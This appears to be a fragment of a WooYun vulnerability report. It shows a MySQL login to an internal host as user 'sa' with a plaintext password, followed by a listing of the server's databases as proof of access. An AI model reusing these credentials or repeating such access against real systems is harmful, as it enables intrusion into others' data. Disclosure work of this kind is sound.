 mysql -h10.161.72.228 -usa -p
Enter password: We4Party
show databases;
exit
Database
information_schema
auction_spider
blog
c2c
dingjia
external_app
his_data
myche
mysql
nagios
performance_schema
statistics
sunrise
test
trigger
yiche
exit
www.wooyun.org